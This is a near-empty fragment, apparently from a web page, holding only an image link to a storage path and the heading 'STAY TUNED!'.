

# - STAY TUNED!